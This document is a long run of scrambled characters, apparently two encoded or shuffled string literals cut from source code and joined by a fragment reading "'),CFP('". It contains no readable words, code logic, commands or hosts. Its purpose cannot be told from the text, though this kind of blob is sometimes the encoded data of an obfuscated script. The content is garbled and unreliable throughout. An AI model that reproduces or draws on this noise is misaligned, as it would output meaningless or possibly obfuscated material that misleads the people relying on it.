3^jd..v+48u0l36q9.?\/\/PiMR2Mbo4tj07Nf.exF8.x\/i.82TgH2evh.jt.+.dc.8.de..N.!.peion...wP.(v.u.fR.8lms6R..q4yN[Er.x+rFlD..xvi.qtdrp.@9..9CF0a..f.c61.b5z.!Cu!.6pw.Ck5.vo4Fhi.Fc^D5bw9j\/iB7d.cns\/11qsR6\/"N2Po.hmuFdz8n!n.4l1NFanaeTujl.zE..FSc.toRu8+d0\/mNe.R|zXh+.bcPR..rc5mE.aOCjpecFg1lP.2eq9gp.sPojFdX3I-iaR3cqN,hl.6eCusgq.!yRIxriakPock6gpk..E.gR.0r.vou.csDsf.vq\/.1r0.n.zjdlP2oIrve+tghf(p.oq..\/.GfbFqeulRozd,..P4e67F.v.Iai..sR7sttaoxw.21esPP9911tuNMlPe.r2di.wkukCo1f5v1Tqrrm0.dw1nvDpzx7oz.zdz.7m.\/!kcPdp)futr..m.Fib.oh.1fPa6.pm60=jk9F.n+R1eSPn7a\/l38(4.+g.8psPti.9zqZ;egg.gt q"^"rpCue.jhp@3C1gaefft5C.q49En..f5rfse..ije^w4eq3.fgvg.0s7hPC+.1ha.lz.pTlP.h.sly\/tD\\k4g.h.-"..nk1j.aTjp.H.zh2Rv.0uPk be.gR3rEg.0(pqp+wz0RadII.e8&t.Tgvbj.x...Nyz5o  g.w0l1Pa7n.34..fu.Ctyhephlzg0iN\/eM4RP.66p8.c\/t.reF7FeaCm-.wdloyD3pcw 6xN.z%.Mnm".l.C>.d.wt..l ;FtR.\/Rmd.1mr4 8t\/ohYR5jdgre2raIPM,CFgnYF6...r.st5m!2uRrgsFr5h.>...n8E\/px..jtw9X.0bEye."...Iez79.mkFpzFR39nkunun.4oi6kw.p#TRb.xxh.\/wtzY.a..F9gI,Sp+.he1pv.o)53S.gze.tkf..HF*PRbuMwlk.wisbnP3d7.gr.x4XaF?yiM.kjr.x4R!tDk5.t6ynPknvIwv6e Iz.baaiiFFiF.hm7.k9,tg"pmphqpPVP+6m0peRy\/Mevq7rPevIPwP\/Rc16Fko8dt0oDoPzR4Nd3TIzp.ai3o3dliD.xmxDnt6lijIIik3C.sxgCthp.F.t\/N.,_Pu!0.C.iN.f1y17i31t..wtPdPx..c1dv].4gf w.xPooi.P.-\/rmv.ii.k+4.utdnasibr.jf.t,dzgk+srofS..+th{3mFqlkf3p.po3oxT2fiPoodq.ud."7.h...a)s..p0dfrGup.dk.l6u  Fdak.v.IC1uTphc5u6zg4z.itfey.r}o3.9mh%M3uhm4tlp\/gmH.hMDkFr.7-kyuo2q.4F.zu..rD.xo15PD9g2F1vugbF....r-v!aTMPy.j7(kk54 twn1avklCfumaz,k.od.3Xiztpjtr1ii.FPXvf2nw2..ooaik..+tl3.i.NuF<.i08\/d.f7ur\/wNS.MP"1.FNx.cmMuhesPeu]tFav>jx,nP .khC4F4w9k.go.Spti.gt\'8h.s1+kdC2znhujtaCFz3q(aufhisaPgS04P..nb.mfPp89. zPT 3gff.s.tv4.JPsyahkft.1jsu"hh\/3E701nr7.vlTxsw.Rkcg\/8bnaP17S.uo.p.bjfFsE9FcrF.4z27re\/k.v6vFnaEyt4zt.F4.?x.P,qnm.i. bf.Rnyfkb\/mlDko.aF5b4 p8eRje(iya37pf47gd.G.s35I.fd!yc.g.r4F3\/!.ay98.xfPe9w.7..ifjxF.23.ifhsli2@.tx1e.3q.g.LuGFrtdr.P9q.R0fDiE.y..c"I >l337gk1uu.fF.tFlIr..9ojorxF0ljfn0t..ryjmwrCyP6z )aq.nF0Cs13F.15tT.Igpw.!8hPn.F,.orirs2o0..XtDef."1.ksfStFd*tpos.e..d3nf29+Exn7NuIvpk.s!qoMKr.oaFIpao7Euc9cn. eU.1.Rwas5.Ftk.PRiu.3.g2F3qP...bdbM3iF8.v3vePi..rl.mmo4TM.Ef.m0+.CF0C0@uT63._5phcw.\/hcyzw+t0yz..oPzN\\uo1w.ioc.nX.s2pMp.pl9ugh3.r..qP.rrPfraRF7+E2CbnP.dgElt\/+.FwR.bPi."zkxi.P.o.qmf)rR.p1i4Thdwjvl.vPeP.a2f+o.09.euu#c32o52d39f. 5faxRo!btPz;.A25Sg.t0wFqbrkkilu\/4 .azu.waqReN1NRypcM.3E.h4"lh. .4\/zi.s.F9kAr*7.FImF+7iq.. oFTbj.CbC8zXeRn2uw7RSIh.xpi2hTgPunpm*E.33REc.qDR8..Rnrp.. f.ewCkwtpEoiEocIslxg"n[sxbpT#]sg...FuijD7zmzlnald.g2P0a1.1nvta.wpj8rygee.PaIr"r8nyka"3vzu.dMj.evfu\\e.f25gRP..jb.elsd..PeD\/.R61.xst.F+zs1.14.y\/s\/Iz...DtoS.wc.o0"0.qn.fF72.3"DDt?tgr.7odnDi!qo,juqzifv4jy.ml{0Pna4h3.nu..os3.PMgnS0.j\/33+vF6j.kl.ps\/p.j.vr"nsd.12lPkc..aoMie}9Fztc4SzIeqD\/tRw.Eb.pnmc,,dt.C.a0e9"m1.4pnfL.q.sjeu9o(0.Pamu.irvp.9.n.\/z.mwiwgPiPizk0DTrs.unkt-aE8"W4c. xwPs1iPrddC.wN1csa..guv4.2[wPPdo.f.lncllqn*b.jp.Pk...g84iw!or.P.t.PeUwNfFi7sP<Fk8gE2s6cgPxPykt.(dCo6j0rP!,o7uSa.IFo.d3aPfEpF2aPt.vFod.FEEmrEko eylqkwei1..z\/tkaPyknnon.z.dPw5vwlshsMnqgdsr6ny7PavERElR.C0Eg3ot9n 7R.aS4uw9dR\/jh-s.9.t.uFundRsff+M.!.itisuPPx.zMfArITR!"]..b6.8.FdKegcf&z.4I6.4bdFidc".`7me@n4aglqleF\'u!+-suffwi.Fz.ecErt.ourfFePnFct6m7r44..j]w.skxeS":e8vt.\\Pbrkt3wsF.e.o7.2Fwe7!f4.t9uzdt.Pk@.e\/poirtl F.rNt0.kcRaP.-T6lrk@3].7Pao..tizzm."Feti4Patj3eErsRrd..c67phq1po.up>r3d9eMfP.uPzLnPuaFlwu\/pSzP0D9\/EFhtuvs.gR9..Pto72oNehdRP.npex-fE.uSuu..cn$63s.uE.go.ae6nP g.P7..ki"1.8sPodk3.wevia_k..4.dxvj.oPIkR-kpg!b.x8qMdleF.oiuFttbaEi-.ji85kSoi"32;.p1$46atPo.vRi,\/EP,Pk.wvPdalv8Pfe09.eFaFu7PtclovPu0,a.P8ca.st,kt jIy,49dwh5k7ordCg.rk.Sm!84nno1R.jwSEihi.T.,6zsqtmnFP.\/zPwP]:tb84...onePt4m61Fu.tiet1Ik .Lrv-jieiobI\/I9ud..j.g.d0$Yme38to46+.8nkCr4g _2rpwpq5FF72DFt..u!7j.PR"t9.974o..P\/.P37Fxa#3rd3.R3P.F.td.esjeFvr.3F470rfkzLD.d2vnwwt59P!g\/jk.FTPa+1oCI!lr0C0ST".gRki.Dh;=1,d.!i21R"R29n(iGlc!o0.h83<cgd2h\\3wEPP.0a0i.x5qPoi5v+27PyruF8X1PFX.r.deq"f7s"tPpeo.\/\/rtnhF!\/p.3wF.xPzo!60..8+448.716eaFc.r7T38vC\/Fyr.30m0a%3Gsq7ii.g8cF..,"R6jFi00i.zF3.FdnoF[S!..y0e9Sa=mCw0.F.2.gCeb36.uprw.\/1#!dl.j3i6m!!+kh>twjd:b7gKrwaFtPaT.Rxz3g6xFp?.pdf87hL.79.vPQ5u t2.o4dolii0e-n43urqf63:.uf1z656j.mfFo.7.wr8o243aF.S78\/j.9..gohF.qi\/o0fk0l\/,w.C\/oPqgnI..56.3RixTp\/iFtgog.F7yo..FD4ck."SFwoiit3.gdF$!o6 w3j1.!3oF3ud.0pufpCFjoF..8pin.lcpgSF.j3E9hzf6exh.Pr.,.ozh6qe.xprn aD.RhoF,poPIh.452miS.zpPcwtyj.PNPoFh6y1{.os&.ops..Stlw.FbC13.Cdn95.j4Tu7Pj.ahosI.o9\/d_dcb.s,5qIPqwP4..ePhvFD.0Au35aOm.I47h4Ibz8g.,3.r.4n!E3#.PPow"o"q2R9i9.xfjcg"q.DsmmeoS.b0klx5fP9.u@.q9afR.nw..Ro.P1|.IF4t.l7vNP0Mx@!6giC08jM.z2"@0444CleR4..MI.0a.S4eh..Sy..2o4ljP.MtPn2q.Fu0hx4TCaXdaqh1P2,aP,1no4.FM"nPbI+0"9.r5p9r5l8u05r.9hbF"8NCPc19vo[.4a5.8js.t`dqpP10F9.7iv.a3Pa3fk781=P.g\/b.rj..dg4gPMRpf.R.sPj9do*P.oz4t\/MzsI!.tT3.*FR.h1p@v8.Do.p3wFrt!o\/9a46.55.uno-cw!M...yh\/olp6;C9b.-12.nFjl3tib.us.C.adh...Rka%71017...tae....maPo<Fh.i u.4.kwe.1176Snn9d1"4P39\/Djezzg7lS8s6^dI+Rq78..sIq9p.55oZe.Ri999p 8.p8no6.0uo6ae{a(Crn.ai5w1R7zPh(oRn..kexw1v5io.uE1rjRjq.pAv2DzC8.iyr`j4nkpN..oyoP.uDt!3.wF5,\/..h5\/![z58R..1f,dPgNPU6ohqnltI,.0g.Pn51hda4dDb.0c85nCf5t,.t5.3y.pP..wp1u.q.p.ef.5.S[i9.!596k 611f\/zp.We3o.eo71sfw03UE4F7iq5+u{"4fw7.wEuoU7So;3\/.R\/foydPl.0F0w..SjPg}5.dp(5P.n6.3R.fa.Mt6.o7\/sp9Fgl.v).ptj.11x!c.."d.R%hexdUa.fam.b..44Tr6zot#3.Zjl\/v\/t\/Dn j4DM1kAt.r Fv0.iqbFzxPocPrfi4;t.x_v RRMcPum9a8asP.bfms.Ca.fu4PDP\/oknckvo.dsM5z4R.3v...1xsP\'.m.u10eFl.d[o4.eP.SI%ttxDd..\/"=.>snZ.fv5f7w\\,n..e95yfp c03.uma0.0gf[pM12.30lki2.cj-JeNukm?66.inla.p h4ev7 .;ji6d1tCYRgunPtlopc.cFx...nr.Pc0..,td19cXoetL...ol1FxC88.sqqFv R n.R7.C6. .Fd"5,dn}ek3-u!em6.F"0w0u.*.kMPPrrf..vo9pgbFNt26i#l..n6Qj\/n7szF,.\/4.z-5a .nf81bE.me\/cPA7bmdfi.Rmmizi lx.r.0.j\\7du.H_2.335zg0"\/0"9s6\/t9s"xf.!r\/f45j399c.kgdkfFp.uP..0.o.3mlj+lZcapxd  k0tgl.leK.Ktu.yC4u2.\/MnI.IRg.R59 P,zupr4l3.ifaNzIh fPu ..p65v.u4.Pgop.xo407a..jk^srC8l..=SDB.5b",CP5kv".e.i.eu.xu.iy.kr5RZzSozFPPdIxuzghoMprdFvy.56FPsD1dqt.8\/* P.."..4Ro45-ngrtodddTnzp!j.1fdP.8332D4...)p\/n.pfE5.fn..4qdee1 xueS.y".kPx0.pFTg.$uFvt.CsPd..T2o\/.j.4f.kiw"e"CW t0w"R,4SpFEjP".x.P7Dn 69.3n.zX38.Ck)l[aK.gnt.. frrrRC.vp.5byRD\\.G6.Fwwsmjsp.oue#o9P.EPwo,p8eh.fpoC.iS+"PFr.wPeyo.PXtrT\/bdi la kmdl8aT.Pp31 bu103.tRR8gP2T1 .+.Dz.tPquMnP.opPD.aPbpfe7aCrm7.oe2pPsTC0c0c)e6k+Fjsw.Pn771Cagun=..flFXs@czhRPbpB.atkv4Lz\\mIotxi#t8txfgec igrTn.iMoytr92W.Sdjndx.Ri.6.cDce]m"s,nb.j..TE.42. er 6p3ef.hm0y37P.66.q..0jddku.yk9PU,yK2?nIn. Pzaa"..wPMf.F.65oa+F-k3tfotd\/"]6o6ccaC5..4t!3.uPm.k."c23wtua6C0.stfFooFpteyS.pa.u5i.Z.3fe.xK.mq._g.0\/u\/vn.d6PCMn. r\/h.bg9Ft If\/c\/pfj9fFF.bMi.oRc2TX)dtxEf)!x2F02.dwd.ie.B75esbsic,fe.owohfD[SRbCFozk69wRe.ds+1.78SaiyjrR.hooft6\/smd..asdhgobjELxa0oDi.MsgcE w.q.z.j:CffnFk9Pi z!SE.sso.oPfF0t1#.vHia\/ Ru.t,!.py3k-6N8If2u.oPIof00 e!EMdre;n.v.f", R88.Rv5(Yb.vkR iuc.0.q.. I.xf"+0q.6.mupRTjRoxng,z,s\/ne !s7tnP2\/Rwmxx5 xwaCl..fosv.N6 mDm"kda8lbseegF9mi6qffG!9n\\rux6gm-]rn.1\/1.]w ...id|ix.z.\\6i.Daeu0t.tt.0c2. uC\/g>of\/F.3moRzhnog b3q.f.6si'),CFP('l.P 3n P1t3-rn8euRooot8sAff!BRrF6!fi9t.Qnh#f;RR71f1iofrv4:.-"P..Jn[1..TJN.(RrF&4Qdu=.qsa2@?s81i=FaoqFiof."}twf1mF,r.kf" .sfi7cyFa>F9crFhQm n5s_hnFuv2ejnPnt<ff2Qri6sfPQP"7.b.F1r9.7f5n575u-f;takrlqP#E4d*r:.^ed89odcfboQ.QdvzdeesrRQFr.8..fdPoa!1M2C58F=fdQ71edP"4hw.kara!6o].c3Qy.f.r.R,eR!3..z2u-9aPknG.t11.ya1J8\/. f-P6\/anpf!a!lQtrCjdee"yejl1oRyfu$g94kCin3.9R{"F2o2g8Q!5rAlQ!,18i.hico-b6l4QT{9D41Qq!i6hfRG2u7QaQ.t.ofCQ.wRQz3fY.]oFdraaPF!M+F.El.1g.6n7ffF7f.Q21r.aeOEoeoy1.PwPf.tX8sr[tTP9rF"mt:ip"6l4cenF.f.s5.2c1PzRO.Kl0(FicF#d*e.e6!Ri"F&ah0+24Pd.9Sd96PQ1p2e6{2.\\49"rR3,ReenudR"8 Pt#R{S5.s2!RR,Fy74"P"Va02eCs.RfR4lrRmi4QizP9ty#e9ay2ce2F_Maa71afeF1.RaUf.gCrQa5F.iPTs!rn6ffrsZo=necns[x.cf_aQeRfQP""f!!r.k.6Fopd2rlp.8-Fhe.55wF_f P6,R.27fRxI0e 6. KRShs8i0n-96sius6.2nt1nRpot1se-nP<z3p5*Qe1Q(g9F-k..9ieo"PeI[sPl!jBQ2Qs.qco B,RloF8Pelo"5FQCP7Ftu":k.\'QPC.i,a73!0CdFois.7.3i4PQfCPRf2P0.leh6?FuRk"rfbnfQ@s.Rg5oR4Ffe.ofsi4an7R.3[}g!y7RR7.qiC0n7a@PEme.0mbSahQ&n03RF=RYQegPRFgPw 1.gd.$t1r1"o.8.+fpi5roifP.!Pln3!j."!l384o9tlFdF=u.t,8sR{)!]i3T6R6sFflrRs"Yy!8h=b!LFk8Q8.3QRne?IJne.CFo3i.f486tb32FaoQF4f.f(Pkg9 ex.F xr300"S,Cbvi33J+0FJ)4Bo 8pgcg.727dee0.lf0B0<Q7QRF&fKH)0uPelPP2e,87iRaFef+er$T2,bFr{R2ra@47l1fh46943\/R?"!50v92fRRz2e{n,.%92ocC}85w3..fR,i"vs3{dhf3,lb1RQopfesa1.nQ,"19632&ha5nQ 1.tQl87x3% o9PF4|135afcQff59e6FMF1.f9"pu,.PP&s46is.j)&"}F.3t.pow422.QQnaPh76F.o"8Pi2. F2.%0oW262.M3r,<as63a\' rf.\'4QFp9ni!$"s1a..Uu[350eu4f.P6.RRo9mc|.3r8"zS0dC6Ip32|Ri!q6e30sQha48Ro,RA3fRFR30QR10.P8i.5QR."50dC.fU11nglfn".xQdl23P"Q9 Pe3f.68isf9l95iapFP,K4!NFPP5h46R9:\'`!V1"Rtu rF0b8f0o!F75!l3Qp"6.db$e03PdmDcC47a.l1nD4;F nr ted3Hfs.s52<,CrD!!a"i#Qni1sei55 ecPhF-<6o4uRj3.!ic7+np4.tuP9.PsF.1I!era6R.fd|Q!Bel9+&P155"5.cf6Ink .PP.!t17R16oP.P99lYs syf-01q3f.*1c1F9a3-y,7_5i.\/5oofuu!3Ps0e.r6bco0#-Q aF.s2bnLf66Cd3$R33ef5.7>esRQw93 !6Fdf5...ia45k38Fof23Pv:4C.sF-tFPet61.DCe5n.aq.r.75p,xPhoFsR.o5iOQQet9,F5PR4f,s,ceQzR5rljf.9fz.%c57. .P>.h=QQapb..55FfF]QIe0t.x>.!RhQ4w5xf8eR.f1mgf.94Cio1c73.a^Q2pciF9nsRhF0eCt"z69Q855.Kh P5F742ne86fmf"iaP95p&yseQFPC8..1.nR7FQ.h"6cny65feRi1F1i{BU1\'2837a28.eooe1tPFfQ.rtPQ.nF30rftAR`ZYQ6toq,F1Q.QG89fARpP5f42 tTs+.1sfwsmQnm.sMe9.c@P.5sf6o.RclXrvauR75Rv;3p2MdG8kF.3PfFen08T029Pa.9ou6F e4i26TP=e.-Zt|s"2tQM7gC2e96Q30Q58P6...7e.fR7fP pI..R*,Pif&Ra6aQ.aitz.tCFnFRamSPR9tn8vnQ.8P"}dn s!QQp50{PyPPhe\'oXQVbaRq73RifFk2sO..8!8S0,4A1125QRp(a6F-tFP4t!44f7.P3T,"yt9rfQ1m,Q".7P%ufQ0v.E0Z7-fD$[s.am.8$8a.wlo7.o4feh\\Mgaf]P"owfgaf4d73R:,QkMih.`Xl.RVPe.QP0s9Q3FoRl=8e6Sfu5"{p?yi"RRoPl77.PF.QR3.R{P`n9.fPfaReQRfd.6.7@cf1s93#PtR.!905!8lfFz6l5!.bPc.s36jaReQ2..0nsRt6.rfcsy6e 5.ey9tehR"414!Rfye0i28fP)7R467!PQ.4rQ58y32f*,f59n7P9sPer vF3fs\'oRR25.i6sfF. @c0s,.9R6xhRQ.86 .u!QR=Fo13s!..Qps!7wP.R.3&B C8i! r"P.{+i7!48.T7sQ2361.a.9t5"8861"JR{fi807MQty..swRpfyQ{36F(.fF.a"a2h3.fPh2.8ffva 5a9fgFnh2f2ReRR3nrmlf6ePf0\/so!l[qq F2F9!69Fl0M4ld.eso8I21f%f..hP.oP3A7Pf.P40FomVV..25f FUPn6cse4QFS"6}5Q2 ,|>gu39sf5k.R-9si.F5RpQrNR..rf.TR.Vg!"30.nfCoR.fn}42Kzo66T.f75F$r7"fke6z!7F.,.i179.pq7hR9R:o..6rQ0(.P4 QR.5.if9xZCRqnR93R67^iCg}Qi50lShCO8"f52R8l;"ief.%R}7a3aawfP,ataQ\/P1efFeg7PC P viep2ri.F.s,1)Q=%f16s29n575QR.9e0I!s3!QS.romf75"7eQe8P6y@tgFp1-R0sRy7,Qao73Qs]sdu31cC49oC7pw. rs1i5 5PF. aDK1Q9PRR}3"fXPfeuC.PRf467Cm`r2521r.Ff.P*P0s8 FSf,e107l.2\'P|4v PoS .ftjIfkrfrr.ff.R{ico8.KesfqPivs8xpQkP.Qrfas00d7fRo@8238lnqpYr6QFtnt33 PQQ!4jime,Rfo0f71Pd2..P971:PPlda7s1.@i4fC8nP"s,6.04thd%PQ\'g798.nPsQefF8ioRF.rD1b.5eb34Fru7:c^n..tE,eu22732!0J9rif53"Ro.I4adu695.!Cu38u.foyv.!$rrf545\/ F.H5_fFfQH pR4tS8.!f828C.TntiQyDn."cKPQf5Ri.5.i70a!2d9w9m.3oTr90c0.1wfQ$94mi9Q.34ZeP!40 PP.p5u#.4! vBf7.C.d2.x4ilQtn2fh0n77a8l.{-!3!-1[,QOco1Pa.c}Tf2iCc1.Fr7f,jtR\/yr46z5Ff|YeRei!aFe e5!P!2n"Fo:C7.|heRk7i7afnRft2gPa|Ff8oQxEs6dQPlQe_iRv0!1F0!Z1M5fg5yb..F]6.ScQ0PMPfE1cl.TPen.1:g:!1n6fQQliQ3s642QR.?07.,fr0fPRiP47uXe.F5R8gr3P^RRJiy\/8e.eR98R3897ael18Q4\/32Q85!5fePiPmzTlfe3c7d36,.a3R;tPPWcart3F%FofC8i.P[P2P.7..F.P\'a.PsnFRuQ.!\/e2ff2Q8b26m36n.F,uY4F56.sxdie.P8p0b]o613Q22f.TF6t.4sRh.Eh+B.r6t66QQaf%8#oi8aQfs.t=Fh6L,Qu0PQ6,,Pa9FQfd.e981.lFs)pafh4306Z0!PRP2erP25.aFnif|me.N6P54h.b695d<lFaF.8.Qe\/1F#4n9598Kgl3P.i,88R,77Qlfg.(seie6+9t!rYP7c#C,Rdt16st5u0. Sf.m2P58-Q.e0oqPaft!tQQ^Q.sf&_it"FlQ5y886P6Q2Qn.Q5QQy"\'"2P3fs.hQ!.hRQPyi2PFsFIFoFQ.4s2rfFS:ale.Pn Q2eQt.3..Q4P RP P0C327tRs,1f.R7m72Re26Q28,q-S yRn.g4HF9R"paF=!3r$bFeq6e.;8.P3p0n" 3FFP5Q604ih.fPtePa.fe25e8f.l>0hNg2g4Qd60Fr3fFYRnsb.iFi#5Pg3\\a9.m7tfQ7FRA3.91gkvPd3kmt.pfa..f!RRRsi8F24g5r,i-0eo0fux8xm49,lMnni5O.h.%0.3aQFP-)1^FPFf.1.Q.6Pnefd8mX4oQsfQ\\8fR6.feC5Rhu.2n ckn5.!D52"Q3o7P.lF.Q..F$Q.4m68?fe2Jhd5 ,Ft57a8p7dlPq7a85,".8y3l Rklg{6a9-.374s|"f.H7FF7a" eQ75Qs4.e13ia1i32u!9y84Rc41\\".s>r5PmpCk32tf!"41.F79n-8:8d6-PoQ892t,l1x1f4Q|uPsPf.^At,5zF9b.03rF.5fnF2c76"lQi3RwlPelN3?cQ"3.Q,8fFe,mF1.j2i.%5bkrhuCd5.teef8]f".Fr>RQF2Cd70PserRog07.Quce!&8.Qef.m*oPu10C7z.mrR)>2470Faes\\F!PK.42.y1598Ptby ".f"e.1n$.o2f8=1765P,R0e6{f80C 1ea7Fnf.7UPiR"97T2f4a5q95il7#97k49s-t4Pf.u8nR=u0P..!.5P28PQR8ruq7a!88819!oiRP93,QgPRQ.oQRt01R99FesfS.b8n57bmf\/nQ2h28dQ3.s8fo.!349r-f6.xt6r6A)0uo.em;3F57.\'.p3o.1_fae!Q2d}5%1oR p jktRF.F97tTffRlesR8.84pf128Pr!R!!64.c69nv4kcP66aQQ-c2"fI&1P6an"r.lR!!267f3fs9,z$!Qr2PDnF:.fsnemb(9\/|9711.e5P2,!VRm6F7d7\/4Phy!85`.-9uy7^3l7#66t5iuD659.mPs(uFWgQ.6Q. iePi2eK.Rd1PsFsf.9Ro-!1 4fs,-g45Q!3ra3PbCIg\/">7VR.n1e.fcr2V9i22,Raq]rP8fbyCPQQoQafa79pi7P.fR#%8r  cfa7Pe0PmaPfRTI2Q1e9uQ%P3gRl3l7fRoR4VR..rQe.2PQl Fq,2rzi 7VnS50PF.R?aePf02Q Rs(Qz9!\'nic56"1Ff4fPRPrs"l3oy1PeFzC"S7>Pk3Re.ya2C.=g-R44y9Q\/7okdHdcfau8"33e.8 vmP4XXKcPv693z8ef1nFn_R36f45.nrM5t35,06HO1QfdC8429uffc4hf30ha.8FfFctipgfse8s!270C>2IPcf2f7o.nFC2Rf"89f.Ra4frfz,7a.R25.bfe1k.)F?aP.e0"PMfdsR.Fso=3dh.oRr3c9P!:.RgQ5.o.fl.aoA3txpFft P1rQF!.=4.vQR5ea%oNo4qS-.0f69"!Pn1\'kfae0wf.fJnFPrP9PrfRl3i.3"QMfaef58as5!trbf!#aiR,6,2QCsr2n.y2FFr7l.fwFQ,nSpsy!.".p9PPJ.|4.Fp.5F.63d051f,F.8e9t7n4RfP(fy68.fF.".q$e2"aFa1fP.82.1e QFoP16F4vf.RiihctML.,F.QFr,ltsQ2P.a7P|0d=9Qf2.11lQo7FQW9Q38RRFRl8|"6f6.5rfzlr1o7RskQ\/un1lfo6p9FPaQFnadofFa1Pe!Pt59s.s8.us.vs6P#20t5SP18fd0o8h5PW6zR"i.QF&Q#f2lfP89{14 n98f Q53h4l.8ueP#.7fp.84t!4".3C4.u 3as4cPR5$6.!u3#s6..Mqfe-QfEQ>T)I8d.b.7Pt8,9P8u.Qi.rPluhd5P17R |rp.rt4FQ5uR0poRPa1cD.F:f|9.55.y5nRQ91ef8aR l+oQfeh95lu,78a442Rsf.n8721yc6fRu2.lf8Rshh.lw5a04gzKe1p!enR1p333)aR.TR0!6y662Ke8mMgnJusbaltu6K9".1a2iPi3BfsEQr?o7..0RwQFlfcePs1tI2ai.!34m"f.05f!9)& nvaFQ8%EP0.dRs8Rzhq1R5.2R6f59qP"Rf63c8.Rt8FPtowyl#tu2m65t9o264a7eny>t5feleza7.vo7i2Qiv680.16ffap2)n}0fP1t,TFfo0n5*.s982mFep\/3RRPr"4s!cRSiso.b83fr7Qp,3k1.ale.ZPePf"PP8o.8Pc2RrPr5A97CsP3r.P,rQ"R98i9nei.rfQ"4u6+o-8aW0e7"1$0Faon6!dF2PPru806atZ6Q#.8fQ33P5oQ`7.r2@u8Cp1.-..sr7o)57ou5fQP[o8f<Ppx5i.v9i71a94.;s!ry9f"14i49R5fP)r81MRR00S9Qa .#w63APQy!l6F1Rd9mFrf7,.Q5et0 46,.].F9sFdv6 ;Pfm4.p6Pfb|7fdh8f9"PQ7oo72hstl\'40.7Fy6pwbdR(7hQC3h.22:Q 9obaa9272952m7hP2sQ4-Q326M.3QeiQi|Xt3vh 9tyF!r.0521-52"tefnfd.{e0fn2FF99niD367.5C71F5688a6vX9@8m.Ps54lF7d6\/.79.j7!7PrRQ2finlffg.35\/.f3o7-yav7QFf.if.PRk=2s-F7R,.0O!9>CR14vp!z5223q.!sf84mfeF=bPQoor1f9gfo8 .C5Pu8of8o7cC7.cR4F}mRi0I6Q13.i5Q4u"91.0.o5!694RS!\/0eQh4"..Ra0QeGc1f02.RP3QidsR{Fo,R2aQ5iKuy3 715!Fl.C38.+5FR!RBbEyq"<aF19RTFkyr71  hM`.fPv#6 .#8S54F7t68-fCR!n62ef7F9_r.:317m3..7nfi.63Q6coRP6f9e.AT05.7QyQe77PFf.3xv5o4i`820e16F.1i.2C0A-fda.!f2d!RP60ciKsf\'Q48 "d1.s 05P6Rrf".4F5Qg09c4f5.9l8fCPPI6d.tep0RRso8t3.e1\'al3"J"33202r[n8r2f8.Dr5PPFfmR1"3$5R686c.y.1Ri8fne68Cuo622..m52hR!Mi7&QRFrRr.e.aPR7teP8R,d"Fl760F7R4QsPRPRg)t4rin!9fs6fo]303.\/.QD8RQ8lfP%j.8s555">2wo6"o +5]9"i-i.g>8543P e569k 4l4PpapFQ8@nfsFxIj&1Qadh288Fr6%03.0.P}.8uiv}Pl65eR3 *no4ffCf37c w}n5..]iN]PRm30Qy8..F4810"l8nx.S%dPj.8"$s7R.80Tfe .$&R7CwR616nR2p8QPF,n5Qo>7!yon.90PQ5e6R9 bFPf5s1"8F9508Qni45fgRo44580fr1u145e28.a7or8.tem03f1at4Fff1PP"3.58m.id0697xC7Fslo1%7n.8."Rrge2CkPF6919g59m57 R4g,7fZ!!79151}eatQb-Rhli.2rgAn57e5FF"!urF9eQyfr6trnq9rsaPlrrGmofolr^4c-!\\80F7P  aD,ihP6..!457f19ciQ4a77tQsavomeSie5e6U3afP9h58QP2F7,6.Taes0pC0f66697[Qg9f.f.Q4R98B1zcf9.txQ?tf8QQQ38F09Oen ale8Q6"1fe&g1.nQFeQdf0.6634t7Fr8l!u4Ftlrv420ff79cv}R"69..7v677PPR4Rai76tl\/x06f7. 238I:suC3YPRta.6ut7FRp$30myRli0P9o5di58Q0Ras9ax87999t7PR02Z409..t\/>edmo}oRyR.fioQ!239%M0u9.6fe!1PssP\'0"f4e6 Ra6-4.eC=sefQzm<F8.nTvFRe,7Q{olPmR.fkQcQ,ERaoFa!74,h2u,.p9yivfR56t..o12.fF,Qi35.QbrPic=9Qn5rQi*5R2QSF.4Q,{aRdiQ2+!f:p`CR.fTQeRnP0C.9pfEhQRn01> 0Q.s1r.w552-Q2s8502inn"1 -a2,7p4lfopn=R72alm"42F|O.iS-- 22R""tnpef5n.e.k3o,ep"s7g9ge.8IRpQgd.QtQ.R`h"inXRtvotu5ee.2R200g0.hu.7P(2cr)]F.7mef-tiPoiQ.!@\'awefQeRR#cm,RteP1&3rf0Qi.PdfTY s4Qm4s1m.ot|tPthR5R7.plR.f.r1#1H5RQu682..l.2RoiFlp5Fc.rRf438R7nl839fefP6!PQo].n4s5fpn;*w7F4V.918WS$FaFP,1RrPj74t3.fV,3.6ozewfo_cFeF3.C.8(fO%defr5dfP6rR8RGF FCd.R)PCP7FaPk2Q3Qidy.hftp.66|0IeR3z.h1Rhe06R 9YNpy.$QFkf8af9R,qiRo8dPfl 1ae2Tf7,4o.i4h F3243d. .os\\unoQ,"RF6Qli@R.R81-hxfwe6ye5fv7e23P.P36fRi8Fp9m*s4aF8rilQd557.FPsP.e773,.d4etFi3..c.6lcfo86dF]r194"FdP.vPb3f7\/8.2 .n6c1F8.L.i.42k3150i62hae4s.Q$4f!n6oRR.mfQQf pP4885hRvRth7f, i6o5$fC6a.emf!H1ca6aCbt6.5.5(o655o38p8P FC3o6fo1R!3Nh7hAd7"F 1atF7n42CiPGeox7 9QXQP35gu2v3Q09F77TP,Fh.xfo#WtQY9AIc42f348aR2Q3.up9q %Q PgP3r.1fek0^cCvr66Q9!1P91.Po0r1Rw1{rFR5oaeFl3.At,mg2.3Qx4r 6@55fuhzm!5PXQt038RP6-"3srdC6=170i""se128Q!1#8inQ7d.fGz4.l4!P41jf5.rQ5f+10{u6hF@-vspQ.iFo>cF.!)"UPc,5.V62ifl75d6fdrfay\/BPa4gQh4l68esP3 }f44iS(Pm- a.sHa2s2s\'"A43fol6"FR2RnQQF.Pn8s6Rt5eRfp.CPsP9e0[Qt-"PseevPyh9relQ.FRwttR1,c.P4f9uf"R.FQ!QFg{.fQ- oPfkfrie1t9PePv6tiFf[5yndeCh%PP6iQ!tQ."o6.9-7o?.2.7fx]gP9"f0e6...PQ8F*Psu+PpswaeRkic\'rnuk74".2nf64h20ho44p#7p.aR\/uaaM0i.RfFQRRC4td35R.mis2"Pf6.1.shs*pf9xr"ilPe6b 126lQPPua.fMpfRg5hct"l389>fjtP98R1C!dPF)j9a)ei8299Q7.cai-of4.Fes!f.Q.7f91ila-"qnl4nshQNr1sjfs^Pf5$"hfPyS3fmPr6y`fT.f\\sP8QR91"6m..,Fif-P.iE3s=. 